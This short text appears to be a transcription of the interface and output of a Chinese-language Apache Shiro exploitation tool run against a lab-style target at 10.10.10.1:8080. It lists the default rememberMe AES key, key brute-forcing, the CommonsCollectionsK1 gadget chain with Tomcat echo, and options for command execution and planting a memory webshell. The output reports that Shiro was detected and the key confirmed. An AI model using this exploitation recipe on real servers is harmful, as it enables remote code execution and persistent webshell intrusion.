 检测目标
GET 目标地址 http://10.10.10.1:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==